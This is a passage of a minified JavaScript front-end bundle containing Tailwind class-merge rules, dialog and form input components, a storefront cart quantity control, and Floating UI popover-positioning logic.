cent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Re]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":I()}],"scroll-mx":[{"scroll-mx":I()}],"scroll-my":[{"scroll-my":I()}],"scroll-ms":[{"scroll-ms":I()}],"scroll-me":[{"scroll-me":I()}],"scroll-mt":[{"scroll-mt":I()}],"scroll-mr":[{"scroll-mr":I()}],"scroll-mb":[{"scroll-mb":I()}],"scroll-ml":[{"scroll-ml":I()}],"scroll-p":[{"scroll-p":I()}],"scroll-px":[{"scroll-px":I()}],"scroll-py":[{"scroll-py":I()}],"scroll-ps":[{"scroll-ps":I()}],"scroll-pe":[{"scroll-pe":I()}],"scroll-pt":[{"scroll-pt":I()}],"scroll-pr":[{"scroll-pr":I()}],"scroll-pb":[{"scroll-pb":I()}],"scroll-pl":[{"scroll-pl":I()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Re]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[ai,Hi,S1]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}};var Y4=XD(mk);function Ca(...e){return Y4(_m(e))}var xo=C(D()),Iu=F8,Tu=H8,hk=U8;var J4=kl.forwardRef(({className:e,...t},r)=>(0,xo.jsx)(b1,{ref:r,className:Ca("data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0  fixed inset-0 z-50 bg-black/30",e),...t}));J4.displayName=b1.displayName;var Ps=kl.forwardRef(({className:e,children:t,...r},a)=>(0,xo.jsxs)(hk,{children:[(0,xo.jsx)(J4,{}),(0,xo.jsxs)(v1,{ref:a,className:Ca("data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%] fixed left-[50%] top-[50%] z-50 grid w-full translate-x-[-50%] translate-y-[-50%] gap-4 border bg-white p-12 shadow-lg duration-200",e),...r,children:[t,(0,xo.jsxs)(q8,{className:"ring-offset-background data-[state=open]:bg-accent data-[state=open]:text-muted-foreground absolute right-4 top-4 transition-opacity focus:outline-none disabled:pointer-events-none",children:[(0,xo.jsx)(da,{className:"text-primary size-5"}),(0,xo.jsx)("span",{className:"sr-only",children:"Close"})]})]})]}));Ps.displayName=v1.displayName;var gk=({className:e,...t})=>(0,xo.jsx)("div",{className:Ca("flex flex-col space-y-1.5 text-center sm:text-left",e),...t});gk.displayName="DialogHeader";var xk=({className:e,...t})=>(0,xo.jsx)("div",{className:Ca("flex flex-col-reverse sm:flex-row sm:justify-end sm:space-x-2",e),...t});xk.displayName="DialogFooter";var Ol=kl.forwardRef(({className:e,...t},r)=>(0,xo.jsx)(y1,{ref:r,className:Ca("text-lg font-semibold leading-none tracking-tight",e),...t}));Ol.displayName=y1.displayName;var _l=kl.forwardRef(({className:e,...t},r)=>(0,xo.jsx)(C1,{ref:r,className:Ca("text-muted-foreground text-sm",e),...t}));_l.displayName=C1.displayName;var Nl=C(D()),E1=({content:e,children:t,className:r})=>(0,Nl.jsxs)(Iu,{children:[(0,Nl.jsx)(Tu,{asChild:!0,children:t}),(0,Nl.jsx)(Ps,{className:r,children:e})]});var Bl=C(D()),A1=({content:e})=>(0,Bl.jsxs)("div",{className:"ml-1 flex items-center",children:[(0,Bl.jsx)("div",{className:"size-0 border-y-[3px] border-r-4 border-y-transparent border-r-[#E4E4E4]"}),(0,Bl.jsx)("div",{className:"text-xxs h-4.5 w-fit rounded bg-[#E4E4E4] px-1.5",children:e})]});var Ml=C(H());var Rr=C(D()),bo=({label:e,error:t,disabled:r,containerClassName:a,inputClassName:o,floatingLabel:n=!1,type:s="text",onChange:i,defaultValue:u="",...l})=>{let{theme:c}=ye(),[d,f]=(0,Ml.useState)(s),[m,p]=(0,Ml.useState)(!!u),[g,b]=(0,Ml.useState)(!1),[h,x]=(0,Ml.useState)(!1),v=()=>f(d=="password"?"text":"password");return(0,Rr.jsx)("div",{className:k(a,"relative"),children:(0,Rr.jsxs)("label",{className:"",children:[!n&&e&&(0,Rr.jsx)("p",{className:k("text-xs text-black",{"mb-2 leading-5":!n}),children:e}),(0,Rr.jsx)("input",{...l,...u?{defaultValue:u}:{},disabled:r,onChange:y=>{i&&i(y),p(!!y.target.value)},type:d,onFocus:()=>b(!0),onBlur:()=>{b(!1),x(!1)},onClick:()=>x(!0),className:k(Ie[c].input,"bg-default leading-4.5 text-primary disabled:bg-disabled disabled:border-input-disabled active:border-input-active relative block size-full h-12 appearance-none border px-4 text-xs outline-offset-4 active:outline-none disabled:text-gray-500",h?"!border-input-active !outline-none":"focus:border-input-active focus:outline focus:outline-2 focus:outline-black",n&&"pt-4",!n&&"disabled:text-black",t?"border-input-system-error":"border-input",o)}),n&&(0,Rr.jsx)("p",{className:k("absolute start-4 top-[13px]  z-[1] origin-[0] text-xs duration-300",m||g||u?"-translate-y-2":"",m||u?"text-faint":"",t?"text-system-error":"text-black",r?"text-muted":""),children:e}),!!t&&(0,Rr.jsx)("p",{className:"text-system-error mt-2 text-xs leading-5",children:t}),s=="date"&&(0,Rr.jsx)("span",{className:k("absolute z-0 cursor-pointer px-3 text-gray-300",n?"bottom-0 right-0 top-4 ":"right-0 top-11"),children:(0,Rr.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:[(0,Rr.jsx)("path",{d:"M13 2.5H3C2.72386 2.5 2.5 2.72386 2.5 3V13C2.5 13.2761 2.72386 13.5 3 13.5H13C13.2761 13.5 13.5 13.2761 13.5 13V3C13.5 2.72386 13.2761 2.5 13 2.5Z",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),(0,Rr.jsx)("path",{d:"M11 1.5V3.5",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),(0,Rr.jsx)("path",{d:"M5 1.5V3.5",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),(0,Rr.jsx)("path",{d:"M2.5 5.5H13.5",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),(0,Rr.jsx)("path",{d:"M5.75 8H7.5L6.5 9.25C6.66457 9.24972 6.82667 9.29006 6.97192 9.36744C7.11717 9.44483 7.24107 9.55686 7.33264 9.69361C7.4242 9.83036 7.4806 9.9876 7.49684 10.1514C7.51307 10.3151 7.48863 10.4804 7.42569 10.6324C7.36275 10.7845 7.26325 10.9187 7.13602 11.0231C7.00879 11.1275 6.85776 11.1988 6.69633 11.2309C6.5349 11.2629 6.36807 11.2546 6.21062 11.2067C6.05317 11.1588 5.90998 11.0728 5.79375 10.9562",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),(0,Rr.jsx)("path",{d:"M9 8.75L10 8V11.25",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"})]})}),s=="password"&&(0,Rr.jsx)("span",{className:k("absolute z-0 cursor-pointer px-3 text-gray-300",n?"bottom-0 right-0 top-4 ":"right-0 top-11"),children:(0,Rr.jsx)("button",{type:"button",onClick:v,children:d=="password"?(0,Rr.jsx)(Md,{size:16,color:"#000000"}):(0,Rr.jsx)(Nd,{size:16,color:"#000000"})})})]})})};var I1=C(D()),xt=({sizeClassName:e="size-5"})=>(0,I1.jsx)("div",{className:k("border-divider relative flex  animate-spin items-center justify-center rounded-full border-2",e),children:(0,I1.jsx)("div",{className:k("absolute flex items-center justify-center rounded-full border-2 border-black",e),style:{clipPath:"xywh(50% 0% 50% 50%)"}})});var ln=C(D()),bk=({lineId:e,quantity:t,fetcherKey:r})=>{let{theme:a}=ye();if(!e)return null;let o=Number(Math.max(0,t-1).toFixed(0)),n=Number((t+1).toFixed(0));return(0,ln.jsxs)("div",{className:k(Ie[a].quantity,"border-input relative flex border"),children:[(0,ln.jsx)(ev,{lines:[{id:e,quantity:o}],fetcherKey:r,children:(0,ln.jsx)("button",{className:"hover:bg-light flex size-10 items-center justify-center","aria-label":"Decrease quantity",disabled:t<=1,name:"decrease-quantity",value:o,children:(0,ln.jsx)(Lu,{color:"#4F4F4F",width:16,height:16})})}),(0,ln.jsx)("input",{value:t,readOnly:!0,className:k("text-primary bg-default size-10 text-center leading-none outline-none")}),(0,ln.jsx)(ev,{lines:[{id:e,quantity:n}],fetcherKey:r,children:(0,ln.jsx)("button",{className:"hover:bg-light right-0 top-0 flex size-10 items-center justify-center","aria-label":"Increase quantity",name:"increase-quantity",value:n,children:(0,ln.jsx)(ri,{color:"#4F4F4F",width:16,height:16})})})]})};function ev({children:e,lines:t,fetcherKey:r}){return(0,ln.jsx)(Mr,{route:"/cart",action:Mr.ACTIONS.LinesUpdate,inputs:{lines:t},fetcherKey:r,children:e})}var tv=C(D());var ne=C(H(),1),j1=C(Ri(),1);function T1(e,[t,r]){return Math.min(r,Math.max(t,e))}var qi=C(H(),1);var ff=C(D(),1);function Vi(e){let t=e+"CollectionProvider",[r,a]=Vt(t),[o,n]=r(t,{collectionRef:{current:null},itemMap:new Map}),s=m=>{let{scope:p,children:g}=m,b=qi.default.useRef(null),h=qi.default.useRef(new Map).current;return(0,ff.jsx)(o,{scope:p,itemMap:h,collectionRef:b,children:g})};s.displayName=t;let i=e+"CollectionSlot",u=qi.default.forwardRef((m,p)=>{let{scope:g,children:b}=m,h=n(i,g),x=Oe(p,h.collectionRef);return(0,ff.jsx)(On,{ref:x,children:b})});u.displayName=i;let l=e+"CollectionItemSlot",c="data-radix-collection-item",d=qi.default.forwardRef((m,p)=>{let{scope:g,children:b,...h}=m,x=qi.default.useRef(null),v=Oe(p,x),y=n(l,g);return qi.default.useEffect(()=>(y.itemMap.set(x,{ref:x,...h}),()=>void y.itemMap.delete(x))),(0,ff.jsx)(On,{[c]:"",ref:v,children:b})});d.displayName=l;function f(m){let p=n(e+"CollectionConsumer",m);return qi.default.useCallback(()=>{let b=p.collectionRef.current;if(!b)return[];let h=Array.from(b.querySelectorAll(`[${c}]`));return Array.from(p.itemMap.values()).sort((y,S)=>h.indexOf(y.ref.current)-h.indexOf(S.ref.current))},[p.collectionRef,p.itemMap])}return[{Provider:s,Slot:u,ItemSlot:d},f,a]}var pf=C(H(),1),vk=C(D(),1),yk=pf.createContext(void 0);function ji(e){let t=pf.useContext(yk);return e||t||"ltr"}var vo=C(H(),1);var rv=["top","right","bottom","left"];var Fo=Math.min,Oa=Math.max,Hl=Math.round,Ul=Math.floor,oi=e=>({x:e,y:e}),Ck={left:"right",right:"left",bottom:"top",top:"bottom"},Sk={start:"end",end:"start"};function hf(e,t,r){return Oa(e,Fo(t,r))}function _n(e,t){return typeof e=="function"?e(t):e}function Nn(e){return e.split("-")[0]}function Rs(e){return e.split("-")[1]}function gf(e){return e==="x"?"y":"x"}function xf(e){return e==="y"?"height":"width"}function ni(e){return["top","bottom"].includes(Nn(e))?"y":"x"}function bf(e){return gf(ni(e))}function av(e,t,r){r===void 0&&(r=!1);let a=Rs(e),o=bf(e),n=xf(o),s=o==="x"?a===(r?"end":"start")?"right":"left":a==="start"?"bottom":"top";return t.reference[n]>t.floating[n]&&(s=Fl(s)),[s,Fl(s)]}function ov(e){let t=Fl(e);return[mf(e),t,mf(t)]}function mf(e){return e.replace(/start|end/g,t=>Sk[t])}function wk(e,t,r){let a=["left","right"],o=["right","left"],n=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return r?t?o:a:t?a:o;case"left":case"right":return t?n:s;default:return[]}}function nv(e,t,r,a){let o=Rs(e),n=wk(Nn(e),r==="start",a);return o&&(n=n.map(s=>s+"-"+o),t&&(n=n.concat(n.map(mf)))),n}function Fl(e){return e.replace(/left|right|bottom|top/g,t=>Ck[t])}function Lk(e){return{top:0,right:0,bottom:0,left:0,...e}}function P1(e){return typeof e!="number"?Lk(e):{top:e,right:e,bottom:e,left:e}}function Ds(e){let{x:t,y:r,width:a,height:o}=e;return{width:a,height:o,top:r,left:t,right:t+a,bottom:r+o,x:t,y:r}}function iv(e,t,r){let{reference:a,floating:o}=e,n=ni(t),s=bf(t),i=xf(s),u=Nn(t),l=n==="y",c=a.x+a.width/2-o.width/2,d=a.y+a.height/2-o.height/2,f=a[i]/2-o[i]/2,m;switch(u){case"top":m={x:c,y:a.y-o.height};break;case"bottom":m={x:c,y:a.y+a.height};break;case"right":m={x:a.x+a.width,y:d};break;case"left":m={x:a.x-o.width,y:d};break;default:m={x:a.x,y:a.y}}switch(Rs(t)){case"start":m[s]-=f*(r&&l?-1:1);break;case"end":m[s]+=f*(r&&l?-1:1);break}return m}var lv=async(e,t,r)=>{let{placement:a="bottom",strategy:o="absolute",middleware:n=[],platform:s}=r,i=n.filter(Boolean),u=await(s.isRTL==null?void 0:s.isRTL(t)),l=await s.getElementRects({reference:e,floating:t,strategy:o}),{x:c,y:d}=iv(l,a,u),f=a,m={},p=0;for(let g=0;g<i.length;g++){let{name:b,fn:h}=i[g],{x,y:v,data:y,reset:S}=await h({x:c,y:d,initialPlacement:a,placement:f,strategy:o,middlewareData:m,rects:l,platform:s,elements:{reference:e,floating:t}});c=x??c,d=v??d,m={...m,[b]:{...m[b],...y}},S&&p<=50&&(p++,typeof S=="object"&&(S.placement&&(f=S.placement),S.rects&&(l=S.rects===!0?await s.getElementRects({reference:e,floating:t,strategy:o}):S.rects),{x:c,y:d}=iv(l,f,u)),g=-1)}return{x:c,y:d,placement:f,strategy:o,middlewareData:m}};async function Pu(e,t){var r;t===void 0&&(t={});let{x:a,y:o,platform:n,rects:s,elements:i,strategy:u}=e,{boundary:l="clippingAncestors",rootBoundary:c="viewport",elementContext:d="floating",altBoundary:f=!1,padding:m=0}=_n(t,e),p=P1(m),b=i[f?d==="floating"?"reference":"floating":d],h=Ds(await n.getClippingRect({element:(r=await(n.isElement==null?void 0:n.isElement(b)))==null||r?b:b.contextElement||await(n.getDocumentElement==null?void 0:n.getDocumentElement(i.floating)),boundary:l,rootBoundary:c,strategy:u})),x=d==="floating"?{x:a,y:o,width:s.floating.width,height:s.floating.height}:s.reference,v=await(n.getOffsetParent==null?void 0:n.getOffsetParent(i.floating)),y=await(n.isElement==null?void 0:n.isElement(v))?await(n.getScale==null?void 0:n.getScale(v))||{x:1,y:1}:{x:1,y:1},S=Ds(n.convertOffsetParentRelativeRectToViewportRelativeRect?await n.convertOffsetParentRelativeRectToViewportRelativeRect({elements:i,rect:x,offsetParent:v,strategy:u}):x);return{top:(h.top-S.top+p.top)/y.y,bottom:(S.bottom-h.bottom+p.bottom)/y.y,left:(h.left-S.left+p.left)/y.x,right:(S.right-h.right+p.right)/y.x}}var cv=e=>({name:"arrow",options:e,async fn(t){let{x:r,y:a,placement:o,rects:n,platform:s,elements:i,middlewareData:u}=t,{element:l,padding:c=0}=_n(e,t)||{};if(l==null)return{};let d=P1(c),f={x:r,y:a},m=bf(o),p=xf(m),g=await s.getDimensions(l),b=m==="y",h=b?"top":"left",x=b?"bottom":"right",v=b?"clientHeight":"clientWidth",y=n.reference[p]+n.reference[m]-f[m]-n.floating[p],S=f[m]-n.reference[m],w=await(s.getOffsetParent==null?void 0:s.getOffsetParent(l)),L=w?w[v]:0;(!L||!await(s.isElement==null?void 0:s.isElement(w)))&&(L=i.floating[v]||n.floating[p]);let E=y/2-S/2,R=L/2-g[p]/2-1,O=Fo(d[h],R),A=Fo(d[x],R),I=O,B=L-g[p]-A,P=L/2-g[p]/2+E,_=hf(I,P,B),F=!u.arrow&&Rs(o)!=null&&P!==_&&n.reference[p]/2-(P<I?O:A)-g[p]/2<0,z=F?P<I?P-I:P-B:0;return{[m]:f[m]+z,data:{[m]:_,centerOffset:P-_-z,...F&&{alignmentOffset:z}},reset:F}}});var dv=function(e){return e===void 0&&(e={}),{name:"flip",options:e,async fn(t){var r,a;let{placement:o,middlewareData:n,rects:s,initialPlacement:i,platform:u,elements:l}=t,{mainAxis:c=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:m="bestFit",fallbackAxisSideDirection:p="none",flipAlignment:g=!0,...b}=_n(e,t);if((r=n.arrow)!=null&&r.alignmentOffset)return{};let h=Nn(o),x=ni(i),v=Nn(i)===i,y=await(u.isRTL==null?void 0:u.isRTL(l.floating)),S=f||(v||!g?[Fl(i)]:ov(i)),w=p!=="none";!f&&w&&S.push(...nv(i,g,p,y));let L=[i,...S],E=await Pu(t,b),R=[],O=((a=n.flip)==null?void 0:a.overflows)||[];if(c&&R.push(E[h]),d){let P=av(o,s,y);R.push(E[P[0]],E[P[1]])}if(O=[...O,{placement:o,overflows:R}],!R.every(P=>P<=0)){var A,I;let P=(((A=n.flip)==null?void 0:A.index)||0)+1,_=L[P];if(_)return{data:{index:P,overflows:O},reset:{placement:_}};let F=(I=O.filter(z=>z.overflows[0]<=0).sort((z,W)=>z.overflows[1]-W.overflows[1])[0])==null?void 0:I.placement;if(!F)switch(m){case"bestFit":{var B;let z=(B=O.filter(W=>{if(w){let N=ni(W.placement);return N===x||N==="y"}return!0}).map(W=>[W.placement,W.overflows.filter(N=>N>0).reduce((N,G)=>N+G,0)]).sort((W,N)=>W[1]-N[1])[0])==null?void 0:B[0];z&&(F=z);break}case"initialPlacement":F=i;break}if(o!==F)return{reset:{placement:F}}}return{}}}};function sv(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function uv(e){return rv.some(t=>e[t]>=0)}var fv=function(e){return e===void 0&&(e={}),{name:"hide",options:e,async fn(t){let{rects:r}=t,{strategy:a="referenceHidden",...o}=_n(e,t);switch(a){case"referenceHidden":{let n=await Pu(t,{...o,elementContext:"reference"}),s=sv(n,r.reference);return{data:{referenceHiddenOffsets:s,referenceHidden:uv(s)}}}case"escaped":{let n=await Pu(t,{...o,altBoundary:!0}),s=sv(n,r.floating);return{data:{escapedOffsets:s,escaped:uv(s)}}}default:return{}}}}};async function Ek(e,t){let{placement:r,platform:a,elements:o}=e,n=await(a.isRTL==null?void 0:a.isRTL(o.floating)),s=Nn(r),i=Rs(r),u=ni(r)==="y",l=["left","top"].includes(s)?-1:1,c=n&&u?-1:1,d=_n(t,e),{mainAxis:f,crossAxis:m,alignmentAxis:p}=typeof d=="number"?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return i&&typeof p=="number"&&(m=i==="end"?p*-1:p),u?{x:m*c,y:f*l}:{x:f*l,y:m*c}}var pv=function(e){return e===void 0&&(e=0),{name:"offset",options:e,async fn(t){var r,a;let{x:o,y:n,placement:s,middlewareData:i}=t,u=await Ek(t,e);return s===((r=i.offset)==null?void 0:r.placement)&&(a=i.arrow)!=null&&a.alignmentOffset?{}:{x:o+u.x,y:n+u.y,data:{...u,placement:s}}}}},mv=function(e){return e===void 0&&(e={}),{name:"shift",options:e,async fn(t){let{x:r,y:a,placement:o}=t,{mainAxis:n=!0,crossAxis:s=!1,limiter:i={fn:b=>{let{x:h,y:x}=b;return{x:h,y:x}}},...u}=_n(e,t),l={x:r,y:a},c=await Pu(t,u),d=ni(Nn(o)),f=gf(d),m=l[f],p=l[d];if(n){let b=f==="y"?"top":"left",h=f==="y"?"bottom":"right",x=m+c[b],v=m-c[h];m=hf(x,m,v)}if(s){let b=d==="y"?"top":"left",h=d==="y"?"bottom":"right",x=p+c[b],v=p-c[h];p=hf(x,p,v)}let g=i.fn({...t,[f]:m,[d]:p});return{...g,data:{x:g.x-r,y:g.y-a}}}}},hv=function(e){return e===void 0&&(e={}),{options:e,fn(t){let{x:r,y:a,placement:o,rects:n,middlewareData:s}=t,{offset:i=0,mainAxis:u=!0,crossAxis:l=!0}=_n(e,t),c={x:r,y:a},d=ni(o),f=gf(d),m=c[f],p=c[d],g=_n(i,t),b=typeof g=="number"?{mainAxis:g,crossAxis:0}:{mainAxis:0,crossAxis:0,...g};if(u){let v=f==="y"?"height":"width",y=n.reference[f]-n.floating[v]+b.mainAxis,S=n.reference[f]+n.reference[v]-b.mainAxis;m<y?m=y:m>S&&(m=S)}if(l){var h,x;let v=f==="y"?"width":"height",y=["top","left"].includes(Nn(o)),S=n.reference[d]-n.floating[v]+(y&&((h=s.offset)==null?void 0:h[d])||0)+(y?0:b.crossAxis),w=n.reference[d]+n.reference[v]+(y?0:((x=s.offset)==null?void 0:x[d])||0)-(y?b.crossAxis:0);p<S?p=S:p>w&&(p=w)}return{[f]:m,[d]:p}}}},gv=function(e){return e===void 0&&(e={}),{name:"size",options:e,async fn(t){let{placement:r,rects:a,platform:o,elements:n}=t,{apply:s=()=>{},...i}=_n(e,t),u=await Pu(t,i),l=Nn(r),c=Rs(r),d=ni(r)==="y",{width:f,height:m}=a.floating,p,g;l==="top"||l==="bottom"?(p=l,g=c===(await(o.isRTL==null?void 0:o.isRTL(n.floating))?"start":"end")?"left":"right"):(g=l,p=c==="end"?"top":"bottom");let b=m-u.top-u.bottom,h=f-u.left-u.right,x=Fo(m-u[p],b),v=Fo(f-u[g],h),y=!t.middlewareData.shift,S=x,w=v;if(d?w=c||y?Fo(v,h):h:S=c||y?Fo(x,b):b,y&&!c){let E=Oa(u.left,0),R=Oa(u.right,0),O=Oa(u.top,0),A=Oa(u.bottom,0);d?w=f-2*(E!==0||R!==0?E+R:Oa(u.left,u.right)):S=m-2*(O!==0||A!==0?O+A:Oa(u.top,u.bottom))}await s({...t,availableWidth:w,availableHeight:S});let L=await o.getDimensions(n.floating);return f!==L.width||m!==L.height?{reset:{rects:!0}}:{}}}};function Os(e){return bv(e)?(e.nodeName||"").toLowerCase():"#document"}function eo(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function Bn(e){var t;return(t=(bv(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function bv(e){return e instanceof Node||e instanceof eo(e).Node}function Ho(e){return e instanceof Element||e instanceof eo(e).Element}function cn(e){return e instanceof HTMLElement||e instanceof eo(e).HTMLElement}function xv(e){return typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof eo(e).ShadowRoot}function Ru(e){let{overflow:t,overflowX:r,overflowY:a,display:o}=Uo(e);return/auto|scroll|overlay|hidden|clip/.test(t+a+r)&&!["inline","contents"].includes(o)}function vv(e){return["table","td","th"].includes(Os(e))}function ql(e){return[":popover-open",":modal"].some(t=>{try{return e.matches(t)}catch{return!1}})}function vf(e){let t=yf(),r=Ho(e)?Uo(e):e;return r.transform!=="none"||r.perspective!=="none"||(r.containerType?r.containerType!=="normal":!1)||!t&&(r.backdropFilter?r.backdropFilter!=="none":!1)||!t&&(r.filter?r.filter!=="none":!1)||["transform","perspective","filter"].some(a=>(r.willChange||"").includes(a))||["paint","layout","strict","content"].some(a=>(r.contain||"").includes(a))}function yv(e){let t=ii(e);for(;cn(t)&&!_s(t);){if(vf(t))return t;if(ql(t))return null;t=ii(t)}return null}function yf(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function _s(e){return["html","body","#document"].includes(Os(e))}function Uo(e){return eo(e).getComputedStyle(e)}function Vl(e){return Ho(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function ii(e){if(Os(e)==="html")return e;let t=e.assignedSlot||e.parentNode||xv(e)&&e.host||Bn(e);return xv(t)?t.host:t}function Cv(e){let t=ii(e);return _s(t)?e.ownerDocument?e.ownerDocument.body:e.body:cn(t)&&Ru(t)?t:Cv(t)}function ks(e,t,r){var a;t===void 0&&(t=[]),r===void 0&&(r=!0);let o=Cv(e),n=o===((a=e.ownerDocument)==null?void 0:a.body),s=eo(o);if(n){let i=Cf(s);return t.concat(s,s.visualViewport||[],Ru(o)?o:[],i&&r?ks(i):[])}return t.concat(o,ks(o,[],r))}function Cf(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function Lv(e){let t=Uo(e),r=parseFloat(t.width)||0,a=parseFloat(t.height)||0,o=cn(e),n=o?e.offsetWidth:r,s=o?e.offsetHeight:a,i=Hl(r)!==n||Hl(a)!==s;return i&&(r=n,a=s),{width:r,height:a,$:i}}function D1(e){return Ho(e)?e:e.contextElement}function Du(e){let t=D1(e);if(!cn(t))return oi(1);let r=t.getBoundingClientRect(),{width:a,height:o,$:n}=Lv(t),s=(n?Hl(r.width):r.width)/a,i=(n?Hl(r.height):r.height)/o;return(!s||!Number.isFinite(s))&&(s=1),(!i||!Number.isFinite(i))&&(i=1),{x:s,y:i}}var Ak=oi(0);function Ev(e){let t=eo(e);return!yf()||!t.visualViewport?Ak:{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}}function Ik(e,t,r){return t===void 0&&(t=!1),!r||t&&r!==eo(e)?!1:t}function Ns(e,t,r,a){t===void 0&&(t=!1),r===void 0&&(r=!1);let o=e.getBoundingClientRect(),n=D1(e),s=oi(1);t&&(a?Ho(a)&&(s=Du(a)):s=Du(e));let i=Ik(n,r,a)?Ev(n):oi(0),u=(o.left+i.x)/s.x,l=(o.top+i.y)/s.y,c=o.width/s.x,d=o.height/s.y;if(n){let f=eo(n),m=a&&Ho(a)?eo(a):a,p=f,g=Cf(p);for(;g&&a&&m!==p;){let b=Du(g),h=g.getBoundingClientRect(),x=Uo(g),v=h.left+(g.clientLeft+parseFloat(x.paddingLeft))*b.x,y=h.top+(g.clientTop+parseFloat(x.paddingTop))*b.y;u*=b.x,l*=b.y,c*=b.x,d*=b.y,u+=v,l+=y,p=eo(g),g=Cf(p)}}return Ds({width:c,height:d,x:u,y:l})}function Tk(e){let{elements:t,rect:r,offsetParent:a,strategy:o}=e,n=o==="fixed",s=Bn(a),i=t?ql(t.floating):!1;if(a===s||i&&n)return r;let u={scrollLeft:0,scrollTop:0},l=oi(1),c=oi(0),d=cn(a);if((d||!d&&!n)&&((Os(a)!=="body"||Ru(s))&&(u=Vl(a)),cn(a))){let f=Ns(a);l=Du(a),c.x=f.x+a.clientLeft,c.y=f.y+a.clientTop}return{width:r.width*l.x,height:r.height*l.y,x:r.x*l.x-u.scrollLeft*l.x+c.x,y:r.y*l.y-u.scrollTop*l.y+c.y}}function Pk(e){return Array.from(e.getClientRects())}function Av(e){return Ns(Bn(e)).left+Vl(e).scrollLeft}function Rk(e){let 